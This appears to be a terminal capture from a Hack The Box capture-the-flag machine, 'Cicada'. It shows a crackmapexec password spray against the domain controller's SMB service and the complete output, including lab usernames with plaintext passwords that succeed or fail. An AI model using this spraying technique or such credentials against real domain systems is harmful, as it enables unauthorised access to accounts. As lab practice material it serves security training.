 (kali㉿kali)-[~/Desktop/htb]
$ crackmapexec smb cicada.htb -u users.txt -p pass.txt --continue-on-success --shares
SMB cicada.htb 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True)
(SMBv1:False)
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\john.smoulder:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\john.smoulder:Q!3@Lp#M6b*7t*Vt STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\john.smoulder: STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\sarah.dantelia:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Q!3@Lp#M6b*7t*Vt STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\sarah.dantelia: STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\michael.wrightson:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\michael.wrightson:Q!3@Lp#M6b*7t*Vt STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\michael.wrightson: STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\david.orelious:Q!3@Lp#M6b*7t*Vt STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\david.orelious: STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\Dev Support:Cicada$M6Corpb*@Lp#nZp!8
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\Dev Support:aRt$Lp#7t*VQ!3
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\Dev Support:Q!3@Lp#M6b*7t*Vt
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\Dev Support:
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\emily.oscars:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\emily.oscars: STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] CICADA\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] CICADA\Administrator:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] CICADA\Administrator:Q!3@Lp#M6b*7t*Vt STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] CICADA\Administrator: STATUS_LOGON_FAILURE